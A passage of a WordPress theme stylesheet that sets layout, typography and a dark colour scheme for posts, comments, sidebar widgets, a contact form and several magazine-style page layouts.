	font:18px 'PTSansRegular';
	text-align:right;
	margin:0 50px 0 0 !important;
}
.single_related {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}
.single_related_title {
	width:100%;
	padding:5px 0;	
}
.single_related_title p{
	margin:0 0 0 4.5045045045045045045%;
	font: 36px 'TitilliumText22LRegular';
}
.single_related_posts {
	width:100%;
	padding:5% 0;		
}

.related_posts_single {
	overflow:auto;
}
.related_posts_single ol{
	width:90%;
	margin:0 auto;
	overflow:auto;
}
.related_posts_single ol li{
	float:left;
	width:100%;
	margin:5% 0;
}

.related_post_image img{
	max-width:100%;
	height:auto;
}
	
.related_post_title {
	padding:0 0 4px 0;
}
.related_post_title a{
	margin:0 0 7px 0;
	font:18px/18px 'PTSansRegular';
}
.no_comm_single {
	width:100%;
	padding:20px 0;
	text-align:center;		
}
.no_comm_single p{
	font:18px 'PTSansRegular';
}


/* Full width page starts */
#main_content_section_full {
	float:left;
	width:100%;
	margin:3% 0;
}

#main_content_section_search {
	float:left;
	width:94%;
	padding:3%;
	margin:0 0 3% 0;		
}

#main_content_section_search_title {
	float:left;
	width:94%;
	padding:3%;	
	margin:0 0 20px 0;
}
.fouroh {
	overflow:auto;
	margin:10% 5%;
	width:90%;
	text-align:center;
}
.fouroh h2 {
	font:36px/36px 'ChunkFiveRegular';
	margin:15px auto;
}
.fouroh p {
	font:18px/18px 'AurulentSansRegular';
	margin:15px auto;
}
.fourohsearch {
	width:90%;
	margin:0 auto;
}
.ta_meta_container_full {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title_page_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
}

.actual_post_title_page_full h2{
	line-height:36px;
	margin:10px 0 10px 0;
	font-size:36px;
}

.post_entry_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
	overflow:auto;
	padding:20px 0;
}
.post_ad_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_full img{
	margin:5px auto;
}
.post_ad_single_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single_full img{
	margin:5px 0 5px 10px;
}
.post_ad_single_300_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_300_full img{
	margin:5px 0 5px 10px;
}
/* Full width page ends */


/* entry */
.entry{
	width:100%;
	clear: both;
}
.entry a{
	text-decoration:underline;
}
.entry a:hover{
	text-decoration:none;
}
.entry p{
	margin:0 0 22px 0;
}
.entry h1{}  .entry h2{}  .entry h3{}  .entry h4{}  .entry h5{}  .entry h6{}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{line-height:1.5em; margin: 0 0 15px 0; }

.entry ul{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ul ul{ margin: 0; }
.entry ul li{	list-style-type: disc;  line-height: 1.5em;}
.entry ul ul li{ list-style-type: circle; }

.entry ol{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ol ol{ margin: 0; }
.entry  ol li{ list-style-type: decimal;  line-height: 1.5em;}
.entry  ol li ol li{ list-style-type: lower-alpha; }

.entry .list_bookmarks{
	padding: 0;
}
.entry .list_bookmarks li.linkcat{
	list-style: none;
}
.entry .list_bookmarks li.linkcat li{
	list-style:disc;
}

.entry .more-link{
	height:25px;
	float:left;
	padding:0 12px 0 0;
	font-weight:bold;
	font-size:13px;
	text-decoration:none;
}
.entry .more-link span{
	text-decoration: none;
	padding-bottom: 2px; 
}

img.wp-smiley{ padding: 0; border: none; }

.entry .wp-caption{ padding: 5px; text-align:center; max-width: 96%;}
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; max-width: 96%; height:auto; }
.entry .wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }
.wp-caption{ padding: 5px; text-align:center; max-width: 96%;}
.wp-caption img{ margin:0; padding:4px 0; background:none; border:0; max-width: 96%; height:auto; }
.wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }

.entry table{
	width: 100%;
	border-collapse: collapse;
	margin: 0 0 15px 0;
}
.entry table td, .entry table th{
	padding: 5px;
}

/* Begin Images */
p img{
	padding: 0;
	max-width: 100%;
	height:auto;
}
img.centered{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright, img.alignright, a img.alignright {
	float:right;
	margin:10px 0px 10px 16px;
}
.alignleft, img.alignleft, a img.alignleft {
	float:left;
	margin:10px 16px 10px 0;
}
.aligncenter, img.aligncenter, a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr, .entry span.caps{
	cursor: help;
}
.entry blockquote{
	margin: 15px 0 28px 1%;
	padding:0 0 0 7px;
}
.entry blockquote blockquote{
	margin: 10px 0 18px 1%;
	padding:0 0 0 7px;
}
.entry blockquote cite{
	margin: 5px 0 0;
	display: block;
}
.center{
	text-align: center;
}
.hidden{
	display: none;
}
.nopost, .nocomments{
	text-align:center;
	padding: 20px 0 20px 0;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.last{
	margin-right:0 !important;
	clear:right;
}
.clear{
	clear: both;
	line-height: 0;
}
/* Respond */
#respond{
	margin:25px 0 50px 7.2072072072072072072%;
	overflow:hidden;
	width:90.09009009009009009%;
}
.commentlist #respond{
	margin:0 0 20px 0;
}
#respond h3{
	font-size:30px;
	width:100%;
	padding:0 0 20px;
	line-height:normal;
}
#reply-title small{
	display: block;
	padding: 5px 0 0 0;
	font-size: 14px;
	font-weight: normal;
}
#commentform p{
	width:100%;
	overflow:hidden;
	padding: 0 0 10px;
	margin: 0;
}
#commentform p a, #commentform p a{
	text-decoration:underline;
}
#commentform p a:hover{
	text-decoration:none;
}
#commentform p input{
	float:left;
}
#commentform p label{
	float:left;
	padding:10px 0 0 5px;
	margin:0 -20px 0 0;
}
#commentform .comment-form-comment label{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	display: none;
}
#commentform input[type=text]{
	width: 45%;
	margin: 5px 5px 1px 0;
	background:url(skins/images/ten.png);
	border:5px solid #000;
	padding:5px;
}
#commentform{
	margin: 5px 0 0 0;
}
#commentform textarea{
	width: 80%;
	height:100px;
	overflow:auto;
	margin:5px 0 0 0;
	background:url(skins/images/ten.png);
	border:5px solid #000;
	padding:5px;	
}
#commentform #submit{
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:10px 25px;
	cursor:pointer;
}
/* Comments*/
#comments{
	font-size:25px;
	width:90.09009009009009009%;
	font-style:italic;
	padding:0 0 20px;
	line-height:normal;
	margin:15px 0 0 7.2072072072072072072%;
}
.commentlist{
	width:90.09009009009009009%;
	margin:10% 0 10% 7.2072072072072072072%;
}
.commentlist li.comment{
	margin: 10% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.trackback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.pingback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li li{

}
.commentlist li li li{

}
.commentlist li li li li{

}
.commentlist .alt{
	margin: 10px 0 0 0;
}
.commentlist li ul{
	margin:0 -5px 0 5%;
}
.commentlist p{
	margin: -1% 1% 2% 0;
	font-size:12px;
	line-height:18px;
}
.commentlist .children{ padding: 0; }

.commentlist li.comment .entry{
	width: auto;
	clear: none;
	overflow: visible;
	padding: 1% 0 0 0;
}

.commentlist li.comment .entry li{
	padding: 0;
	margin: 0;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul{
	padding: 0;
	margin: 0 0 3% 6%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol{
	padding: 0;
	margin: 0 0 3% 7%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ol ol{
	margin: 0 0 3% 7%;
}
.commentlist li.comment .entry ul ol{
	margin: 0 0 1% 7%;
}

.nocomments{
	text-align: center;
}
.commentmetadata{
	margin: 0 0 3% 0;
	display: block;
}
.commentmetadata a{
	font-weight:bold;
}
.commentlist .reply{
	overflow:hidden;
	margin:2% -1% 0;
}
.commentlist .reply a{
	padding:1% 5%;
	float:right;
}
.commentlist .reply a:hover{
	text-decoration:none;
}
.comment-author{
	padding: 0 0 0.4% 0;
}
.comment-author img{
	float:left;
	margin:0 2% 2% 0;
}
.commentlist .fn{
	font:20px 'PTSansItalic', Georgia, "Times New Roman", Times, serif;
	margin:0;
	text-transform:capitalize;
}
.commentlist .trackback .fn, .commentlist .pingback .fn{
	margin:0;
}
.commentlist .says{
	position:relative;
	font:13px Georgia, "Times New Roman", Times, serif;
}
.commentlist .avatar{
	position: relative;
	top: -15%;
	left: -2%;
}
.pagination2{
	margin: 0 0 0 8%;
}
.pagination2 span {
	font-weight:bold;
}
.pagination2 a {
	font-weight:bold;	
}
/* pagination */
.pagination{
	float:left;
	overflow:hidden;
	margin:30px 0;
	width:90%;
	padding:10px 5%;
	text-align:right;
}
.pagination span, .pagination a{
	border:0px !important;
	display:inline-block;
	height:27px;
	margin:0 1px 0 0;
	line-height:27px;
	padding:0 2px;
}
.pagination .pages{
	padding:0 8px;
	margin:0 5px 0 0;
}
.pagination a:hover, .pagination .current{
	text-decoration:none;
}
.pagination .al{
	float: left;
	padding: 0 0 0 10px;
}
.pagination .ar{
	float: right;
	padding: 0 3px 0 0;
}
.pagination .al a, .pagination .ar a{
	padding:0 5px;
}

/* Sidebar */

.sidebar_widget {
	width:88.23529411764706%;
	margin:2.941176470588235% 5.882352941176471%;
	overflow:auto;
}
.sidebar_widget_top {
	width:100%;
	height:10px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
}
.sidebar_widget_bottom {
	width:100%;
	height:10px;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
.widget {
	width:100%;
	overflow:auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
	padding:0 0 3.33333333333333% 0;	
}
.widgettitle {
	width:93.33333333333333%;
	overflow:auto;
	font:24px 'TitilliumText22LRegular';
	padding:3.33333333333333%;
}
.widget ul {
	width:100%
	margin:1.666666666666667% 0 3.33333333333333% 0;
}
.widget ul li{
	width:81.666666666666667%;
	overflow:hidden;
	margin:0 6.666666666666667%;
	padding:3.33333333333333% 0 3.33333333333333% 5%;
}
.widget ul li a{
}
.widget ul li a:visited{
}
.widget ul ul a{
	font-size:11px;
}
.widget ul ul{
	width:95%;
	margin: 0 0 0 5%;
	padding:0;
}
.widget ul li ul li{
	padding: 1.304347826086957% 0 1.304347826086957% 4.347826086956522%;
	margin:0;
	border: 0;
}
.widget .last{
	background:none;
}
.textwidget{ padding: 5%; }
.textwidget p{ padding: 5%; }
.widget_tag_cloud div, .widget_calendar div{ }
/* Calendar */
#wp-calendar{width:90%;margin-bottom:3.33333333333333%;margin-left:3.33333333333333%;clear:both;padding:0;}
#wp-calendar caption{padding:3.33333333333333%;font:bold 16px Georgia, "Times New Roman", Times, serif;}
#wp-calendar th,#wp-calendar td{text-align:center;padding:3px 0;}
#wp-calendar td{background:transparent;}
#wp-calendar a{}
/* tag cloud */
.tagcloud {
	width:86.666666666666667%;
	margin:3.33333333333333% 6.666666666666667%;
}
.widget_poll li a{
display: block;
margin: 10px 0 0 0;
text-decoration: underline;
}
.widget_poll li a:hover{
text-decoration: none;
}
.wp-polls {
	width:100%;
	margin:5% 0 0 0;	
	overflow:hidden;
}
.wp-polls ul li{
	margin:0 6.666666666666667%;
	padding:1.666666666666667% 0 1.666666666666667% 5%;
}
.wp-polls p strong{
	font: 16px/16px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
}
.wp-polls p a{
	font:14px/16px 'NobileRegular', Verdana, Geneva, sans-serif;		
}
.wp-polls ul li label{
	margin:0 0 0 7px;
}
.wp-polls .Buttons {
	width:40%;
	height:10%;
	border:0 !important;
	font: 18px 'PTSansItalic', Georgia, "Times New Roman", Times, serif; 	
	margin:0 0 7px 0;	
}
.widget img {
    height: auto;
    max-width: 90%;
	margin:10px 5%;
}
.widget select {
    width: 90%;
	margin:10px 5%;
}
/* pro */
/* Sidebar */


#footer_section .footerp{
	margin:10px 5% 10px 5%;
	width:90%;
}
#footer_section .footerp a{
	font-weight:bold;
}
#footer_section .footercredit {
	margin:0 5% 10px 5%;
	width:90%;		
}
#footer_section .footercredit a{
	font-weight:bold;
}
.footerp .seach_section {
	float:left;
	width:100%;
	background:none !important;
}






/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - https://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form_div { 
  text-align : left;
  width : 100%;
  font-family:Verdana, Geneva, sans-serif;
}

#gb_form_div p {
  margin-left : 12px;
}

#gb_form {
  text-align : left;
  background : transparent;
}

#gb_form_div a {
  text-decoration : underline;
}

#gb_form_div a:hover, #gb_form_div a:focus, #gb_form_div a:active {
  text-decoration : none;
}

fieldset { 
  border : 0;
  margin-top : 10px;
}

#gb_form legend, legend, #gb_form dt { 
  font-weight : bold; 
}

#gb_form legend {
  padding-top : 5px;
}

* html #gb_form legend {
  padding:0 0 10px 0;
}

#gb_form legend#mainlegend { 
  padding-top : 5px;
  padding-bottom : 10px;
  width:100%;
}

* html #gb_form legend#mainlegend {
  margin-left : -5px;
}

#gb_form legend#mainlegend small { 
  font-size : 11px; 
  text-transform : uppercase;
}

#gb_form_div .formhead small a {
  font-size : 11px; 
  display : inline;
  padding : 0;
  margin : 0;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  font-size : 12px; 
  width : 97%;
}

#gb_form_div .main_formhead {
  margin-left : -35px;
  text-indent: -9999px;
}

#gb_form_div label { 
  margin-top : 5px;
  margin-left : 20px;
  font-size:11px;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  padding : 3px; 
  font-size:13px;
  font-family:Arial, Helvetica, sans-serif;
  width : 60%;
  height : auto;
  margin:0 0 5px 20px;
}

#gb_form_div input.short {
  width : 7%;
}

#gb_form_div textarea.textbox, #gb_form_div textarea { 
  width : 80%;
  height : 220px;
  line-height : 1.5em;
}

#gb_form_div select.med {
  width : 60%;
}

#gb_form_div input.checkbox {
  cursor : default;
  border : 0;
  padding : 0; 
  margin : 0;
  width : 14px;
  height : 14px;
}

#gb_form_div input.button {
	height:35px;
	border:0;
	font:16px/35px Georgia, "Times New Roman", Times, serif;
	padding:0;
	padding:0 15px;
	cursor:pointer;
	clear:both;
	margin: 10px 0 0 20px;
}

#content #gb_form input.button {
  margin : 15px 5px 25px 20px;
  padding : 2px 15px 2px 15px;
}

* html #content #gb_form input.button {
  margin-left : -5px;
}

#gb_form_div span.error, #gb_form_div span.success, #gb_form_div dt { 
  font-weight : bold; 
}

#gb_form_div dt small, #gb_form_div .formhead span.success, span.success, dl#result_dl_blockq dt {
}

#gb_form_div small.whythis a { 
  font-size : 11px; 
  text-decoration : none;
}
#gb_form_div small.whythis a span{ 
  text-decoration : none;
}

#gb_form_div p.creditline small {
  clear : both; 
  display : block;
  text-align : right;
  margin : 0;
  padding : 25px 0 15px 0;
  font-size : 11px; 
  letter-spacing : .0001em;
}

dl#result_dl_blockq blockquote {
  margin-left : 0;
}

dl#result_dl_blockq blockquote p cite {
  display : block;
  text-align : right;
}

#gb_form_div span.items {
  font-weight : bold;
}

#gb_form_div ul {
  margin : 10px 10px 20px 10px;
}

#gb_form_div ul li {
  list-style-type : none;
  margin : 0 10px 0 20px;
}


#featured_section_wilto {
	width:100%;
	position:relative;
	overflow:hidden;
	margin:0 0 3% 0;
}

/* Mag Lite starts here */




.mag_two_post_title{
	float:left;
	width:100%;
	padding:5px 0;		
	overflow:auto;
}
.mag_two_post_title h2 {
}
.mag_two_post_ratings{
	float:left;
	width:100%;
	padding:2px 0;	
}
.mag_two_post_thumb {
	float:left;
	width:100%;
	height:135px;
	margin:10px 0 0 0;
}
.mag_two_post_excerpt {
	float:left;
	padding:0;
	padding:10px 0 0 0;
	width:100%;
}
.mag_two_post_excerpt img{
	float:left;
	max-width:100%;
	margin:0 0 10px 0;
	height:auto;
}

/* Mag Lite ends here */

/* Mag starts here */



.mag_post_title{
	float:left;
	width:100%;
	overflow:auto;
}
.mag_post_title h2 {
	padding:5px 0;
	font-size:36px;
	line-height:46px;
}
.mag_post_ratings{
	float:left;
	width:100%;
	padding:5px 0;	
}
.mag_post_ratings_normal{
	float:left;
	width:555px;
	height:22px;
}
.mag_post_thumb {
	float:left;
	width:40%;
	margin:10px 0 0 0;
}
.mag_post_excerpt {
	float:left;
	padding:10px 0 0 0;
	overflow:auto;
	width:100%
}
.mag_post_excerpt img{
	max-width:100%;
	height:auto;
}

/* Mag ends here */

/* pro */


#mag_heading {
	margin:10px 0 0 10px;
	width:260px;
	margin:0;
	padding:0;
	float:left;
}
#mag_heading p{
	margin:10px 0 0 10px;
	padding:0;
	float:left;
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 	
}
.mag_left_individual_post {
	width:260px;
	margin:0 0 10px 5px;
	padding:0;
	float:left;
}
.titlemag{	
	width:250px;
	margin:0 5px 0 5px;
	padding:0;	
}
.titlemag h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:250px;
	margin:0;
	padding:0 0 7px 0;
}
.metadatamag{
	font-size:13px;
	width:250px;
	margin:0 5px 0 5px;
	padding:0;
}
.mag_featured_image{
	padding:0;
	margin:10px 5px;
}
.mag_featured_image img{
	border:0;
	padding:0;
}
.excerpt_mag{
	font-size:13px;
	width:250px;
	margin:5px 5px;
	padding:0 0 5px 0;
	
}
.readmore_mag{
	margin:5px 15px;
	padding:0 0 5px 0;
}




/* Pro Sidebar starts here */


#feed_social {
	width:100%;
	overflow:auto;	
	margin:0 0 20px 0;
	padding:20px 0;
}

#sidebar_ads_container {
	width:100%;
	overflow:auto;	
	padding:20px 0 0 0;
	margin:0 0 20px 0;
}

.mag_post_excerpt_more{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:5px 25px;
	text-decoration:none;
	display:inline-block;
}
.mag_post_excerpt_p p {
	margin:0 0 15px 0;
}
.mag_two_post_excerpt_p p {
	margin:0 0 15px 0;
}
#featured_section_header {
	width:100%;
	margin:0 0 3% 0;
}
#featured_section_header img{
	max-width:100%;
	height:auto;	
}
.archiveheading {
	width:100%;
	margin-bottom:40px;
	padding:20px 0;
}
.archiveheading h2{
	font-size:36px;
    margin: 0 0 0 2.7027%;
    width: 94.5946%;	
}

.wpcf7-text {
	margin-top:10px;
}
.wpcf7-email {
	margin-top:10px;
	padding:5px;
}
.wpcf7-quiz {
	margin-top:10px;	
}
.wpcf7-textarea {
	margin-top:10px;	
}
.wpcf7-file{
	margin-top:10px;	
}
.wpcf7-submit {
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:15px 35px;
	cursor:pointer;
	background:#000;
	color:#fff;	
}

.mag_post {
	width:100%;
	background:url(skins/images/ten.png);
	margin:0 0 20px 0%;
	overflow:auto;
	padding-bottom:20px;
}
.magnine_post1 {
	width:100%;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post1_excerpt_img{
	width:100%;
	margin-bottom:15px;
}
.magnine_post2_excerpt_img{
	width:100%;
	margin-bottom:15px;
}
.magnine_post1_excerpt_img img{
	max-width:100%;
	height:auto;
}
.magnine_post2_excerpt_img img{
	max-width:100%;
	height:auto;
}
.magnine_post1_title{
	width:90%;
	padding:10px 5%;
	overflow:auto;	
}
.magnine_post1_title img{
	max-width:100%;
	height:auto;
	margin:5px 0;
}
.magnine_post2_title{
	width:80%;
	padding:10px 10%;	
}
.magnine_post5_title{
	width:80%;
	padding:10px 10%;	
}
.magnine_post1_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.magnine_post2_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.magnine_post5_title h2{
    width:100%;
	font-size: 20px;
    line-height: 30px;	
}
.magnine_post1_title p {
    margin: 0 0 15px;
}
.magnine_post2_title p {
    margin: 0 0 15px;
}
.magnine_post2 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post3 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post5 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_post7 {
	width:100%;
	float:left;
	background:url(skins/images/ten.png);
	overflow:auto;
	margin-bottom:20px;
	padding-bottom:20px;
}
.magnine_cat_post{
	width:90%;
	float:left;
	margin:0 0 5% 5%;
}
.magnine_cat_title{
	width:95%;
	padding:10px 2.5%;	
}
.magnine_cat_title h2{
    width:100%;
	font-size: 36px;
    line-height: 46px;	
}
.featured_section_sheader{
	width:100%;
	overflow:auto;
}
.featured_section_sheader img{
	max-width:100%;
	height:auto;
}

/* Mag ten starts here */
#main_content_section_magten{
	float:left;
	width:100%;
	margin:0 0 3% 0;	
}
.magtenonefour{
	float:left;
	width:100%;
	margin:3% 0 3% 0;
}
.magtenonefourlast{
	float:left;
	width:100%;
	margin:3% 0 3% 0;
}
.magtenone{
	float:left;
	width:100%;
	margin:1% 0 1% 0;	
}
.magtenoneimage{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.magtenoneimage img{
	max-width:100%;
	height:auto;
}
.magtenonecontent{
	float:left;
	width:100%;
}
.magtenonecontent h2{
	width:84%;
	margin:0 7% 20px 7%;
}
.magtenonecontent p{
	width:84%;
	margin:0 7% 20px 7%;
}
.magtenonecontent span{
	margin:0 0 20px 7%;
}
.magtenonefourimg{
	float:left;
	width:100%;
}
.magtenonefourimg img{
	max-width:100%;
	height:auto;
}
.magtenonefourcontent{
	float:left;
	width:100%;
}
.magtenonefourcontent h2{
	width:84%;
	margin:0 7% 20px 7%;
	margin-top:20px;		
}
.magtenonefourcontent p{
	width:84%;
	margin:0 7% 20px 7%;	
}
.magtenonefourcontent span{
	margin:0 0 20px 7%;	
}
.magtenratings{
	width:84%;
	margin:0 7% 20px 7%;
}
/* Mag ten ends here */

/* Mag elvn starts here */
.cycle-slideshow-captiony{
	width:96%;
	margin:1% 2%;
}
.cycle-slideshow-captiony h2 {
	margin-bottom:10px;
}
.cycle-slideshow-captiony h2 a{
	color:#fff;
	font-size:14px;
}
.cycle-slideshow-captiony p{
	display:none;
}
.magelvn_actual_post{
	width:100%;
	margin-bottom:15px;
	padding:18px 0 25px 0;
	background:#282828;
	border-bottom:3px solid #242424;	
}
.magelvn_actual_post h2{
	font-size:18px;
	line-height:18px;
}
.magelvn_actual_post .actual_post_title{
	padding:0;
}
.magelvn_actual_post .actual_post_author{
	border-top:0;
	border-bottom:0;
	font-size:10px;
	margin-top:0;
	margin-bottom:0;
	line-height:10px;
}
.magelvn_actual_post .actual_post_author .actual_post_posted{
	width:100%;
	margin:0;
	color:#c5c5c5;
}
.magelvn_catbox{
	width:100%;
	background:url(skins/images/seven-stripe.png);
	margin:5% 0 0 0;
	padding:10px 0;	
	overflow:auto;
}
.magelvn_catbox_title{
	width:100%;
	padding:10px 0;
}
.magelvn_catbox_title h2{
	font-size:24px;
	margin:0 0 0 4%;
}
.magelvn_catbox_post{
	float:left;
	width:92%;
	margin:2% 0 2% 4%;
}
.magelvn_catbox_post_image{
	width:100%;
	margin:0 0 1% 0;
}
.magelvn_catbox_post_image img{
	max-width:100%;
}
.magelvn_catbox_post_image{
	width:100;
	margin:0 0 1% 0;
}
.magelvn_catbox_post_title{
	width:100%;
	margin:0 0 1% 0;	
}
.magelvn_catbox_post_title h2{
	font-size:18px;	
}
/* Mag elvn ends here */

/*-------------------------------------------------*/
/* Colors */
/*-------------------------------------------------*/

body{ color:#fff; }

a,a:visited,a:focus{ color:#fff; }

input, select, textarea{color:#7a7a7a;}
input[type=text], input[type=password], select, textarea{border:3px solid #c5c5c5;}

/* General settings */
#wrapper_one{  }
#wrapper_two{  }
#wrapper_three{  }
#wrapper_four{ }

/* Header social */
#header_social_cont {
	background:#000;
}
.header_search_cont .seach_section .searchtext {
	background:none;
}
.header_search_cont .seach_section .text {
	border:none;
}
.header_search_cont .seach_section .searchsub {
	border:0px;
}
.header_search_cont fieldset{
	background:#2f2f2f;	
}

.header_search_cont .text{
	background:none;
	color:#fff !important;
}

.header_search_cont .searchsub{
	background:#000;
}
.header_search_cont .submit{
	color:#ffffff;
	background:none;
	border:0px;
}


/* Logo */
#logo_section {
}
.logo_title a{
	color:#fff;
}

.logo_desc {
	color:#fff;
}
.logo_desc a{
	color:#fff;
}

/* Inner */
#content_section {
	background:#2d2d2d;
}
#inner_content_section {
}

/* Menu */
#menu{
	background:#1b1b1b;
}
.current-menu-item, .current_page_item {
	Background:#0d0d0d !important;	
}

#menu select {
	border:1px solid #000;
	background:#000;
	color:#fff;
}
ul.dropdown li.hover,
ul.dropdown li:hover,
ul.dropdown li.on {
	 background-color: #0d0d0d;
}


ul.dropdown li ul li {
	 background-color: #0d0d0d;
}

ul.dropdown li ul li.hover,
ul.dropdown li ul li:hover,
ul.dropdown li ul li.on {
	 background-color: #0d0d0d;
}
#Main_nav .selected a, #nav2 .selected a { color: red }
	

/* Slider */
#featured_section_wilto {
	background-color:#676767;
	background:url(skins/images/wiltobg2.png) repeat;	
}
.carousel-next {
	background:url(skins/images/anything-arrows-next.png) no-repeat;
}
.carousel-prev {
	background:url(skins/images/anything-arrows-prev.png) no-repeat;
}
.wrsubtexth2 h2 a{
	color:#fff;	
}
.wrtext p {
	color:#fff;		
}
.wrtext p a {
    background: none repeat scroll 0 0 #444444;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 30px;
	color: #FFFFFF;
}
.slidewrap2 .carousel-tabs .carousel-active-tab a {
    background: #fff;
}
.slidewrap2 .carousel-tabs a {
    background: none repeat scroll 0 0 #000000;
}

/* Sidebar */
#sidebar_ads_container {
	background:#282828;	
}
#feed_social {
	background:#282828;		
}
#sidebar_search_social {
	background:#282828;		
}
#sidebar {
	background:#282828;		
}
#sidebar_facebook {
	background:url(skins/images/sidebar_facebook.png) no-repeat center right;
	border-bottom:1px solid #242424;
}
#sidebar_facebook p a{
	color:#fff;
}
#sidebar_twitter {
	background:url(skins/images/sidebar_twitter.png) no-repeat center right;
	border-bottom:1px solid #242424;	
}
#sidebar_twitter p a{
	color:#fff;
}
#twitter_update_list_1985 p{
	color:#fff;	
}
#twitter_update_list_1985 p a{
	color:#fff;
}
#twitter_update_list_1985 p a.twittertime {
	color:#fff;
}
#twitter_update_list_1985 p a.twittertime span{
	color:#fff;
}

.seach_section .searchtext{
	background:url(skins/images/ten.png);
}

.seach_section .text{
	color:#fff;
	border:0px;
	background:none;
}

.seach_section .searchsub{
	background:#000;
}


.seach_section .submit{
	color:#ffffff;
	background:none;
	border:0px;	
}

.widget .seach_section .searchtext{
	background:url(skins/images/ten.png);
}

.widget .seach_section .text{
	background:none;
	color:#fff;
	border:0;
}

.widget .seach_section .searchsub{
	background:#000;	
}

.widget .seach_section .submit{
	color:#ffffff;
	border:0;
}

.widget .current-menu-item, .widget .current_page_item {
	background:none !important;
}

.sidebar_widget_top {
	background:url(skins/images/ten.png);
	display:none;
}
.sidebar_widget_bottom {
	background:url(skins/images/ten.png);
	display:none;
}
.widget {
}
.widgettitle {
	color:#fff;
	border-bottom:1px solid #1c1c1c;
}
.widget ul li{
	border-bottom:1px solid #242424;
}
.widget ul ul a{
	color:#fff;
}
.widget ul li ul li{
	border: 0;
}
.widget .last{
	background:none;
}
.textwidget p{ color:#fff; }
/* Calendar */
#wp-calendar caption{color:#fff;}
#wp-calendar th,#wp-calendar td{color:#fff;}
#wp-calendar td{background:transparent;}
#wp-calendar a{color:#fff;}
/* tag cloud */
.tagcloud a{
	color:#fff;
}
.widget_poll li{
	border:0;
	background: none;
}
.widget_poll li a{
color:#fff;
}
.wp-polls ul li{
	color:#fff;	
}
.wp-polls p strong{
	color:#fff;	
}
.wp-polls p a{
	color:#fff;	
}
.wp-polls .Buttons {
	background:#000 !important;
	border:0 !important;
}
.widget select {
	background:#242424;
	border:0;
	color:#fff;
}
.widget .current-menu-item, .widget .current_page_item {
	background:none !important;	
}

/* Footer */
#footer_section {
	background:#1b1b1b;
}

#footer_section .footerp{
	color:#ffffff;
}
#footer_section .footerp a{
	color:#ffffff;
}
